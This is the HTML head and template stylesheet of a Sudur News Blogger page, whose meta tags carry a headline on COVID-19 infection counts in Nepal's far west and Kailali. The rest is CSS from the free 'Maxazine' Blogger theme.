<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieV5sXwCG7fI8vt0GBcE7BPDzCUdvaTZJvoUTzSd5fIz5OXV2O0079azoba_LNuC_zBY0GwFac9EtK7GV35MRB4eHqlYW_mDsLS2TiQhTeTrKcCA4L2n1p4SJsaBDdvKnAml2IX8l14io/s320/lab+03_6.jpg' property='og:image'/>
<meta content='Sudur News' property='og:site_name'/>
<meta content='https://www.sudur.news/' name='twitter:domain'/>
<meta content='In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieV5sXwCG7fI8vt0GBcE7BPDzCUdvaTZJvoUTzSd5fIz5OXV2O0079azoba_LNuC_zBY0GwFac9EtK7GV35MRB4eHqlYW_mDsLS2TiQhTeTrKcCA4L2n1p4SJsaBDdvKnAml2IX8l14io/s320/lab+03_6.jpg' name='twitter:image'/>
<meta content='In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@SudurNewsNP' name='twitter:site'/>
<meta content='@SudurNewsNP' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
